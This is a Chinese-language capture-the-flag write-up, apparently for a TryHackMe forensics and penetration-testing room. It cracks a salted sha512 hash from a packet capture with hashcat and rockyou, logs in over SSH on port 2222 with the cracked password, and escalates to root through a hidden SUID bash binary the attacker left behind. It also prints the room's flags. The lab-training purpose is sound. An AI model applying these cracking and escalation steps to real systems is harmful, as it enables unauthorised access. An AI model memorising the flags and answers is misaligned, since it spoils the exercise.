

攻击者使用的哈希值是多少?- 回到PCAP!

还是之前那个流量包,-a 后面的就是攻击者使用的salt

使用rockyou和您选择的破解工具破解哈希。密码是什么?

在main.go里面可以看到hash的类型是sha512



在https://hashcat.net/wiki/doku.php?id=example_hashes

可以查询hash类型

将hash:salt存放在hash.txt

hashcat -m 1710 -a 0 -o cracked.txt hash.txt /usr/share/wordlists/rockyou.txt |

解得密码是:november16

Attack

打开网页,标题为

H4ck3d by CooctusClan



端口扫描

发现在22和2222端口都运行着ssh服务,嗯



之前看到攻击者使用James的账户来登录,于是我也试着用James的账号密码来ssh登录

发现不允许访问?



试着用2222端口



但又提示



问ChatGPT

按他说的做

ssh -oHostKeyAlgorithms=+ssh-rsa -p 2222 james@10.10.241.184 |

密码我一开始用的是数据包里的,发现不行,估计密码被改了,WP里用的是之前我们爆破后门文件的密码,发现可以登陆

cat user.txt

thm{d119b4fa8c497ddb0525f7ad200e6567}



然后应该是要提权,THM提示攻击者留下来什么,应该就是之前那个ssh-backdoor

发现好像又行不通。。。

再看一眼WP233,原来James的文件夹里有隐藏文件!



有一个suid_bash的二进制文件



bash命令的SUID用法

root.txt

thm{d53b2684f169360bb9606c333873144d}

碎碎念

这种溯源取证+渗透测试的房间还是挺有意思的捏,顺便复习一下之前学习的内容。然后ls看文件还是要每次加上后缀!!!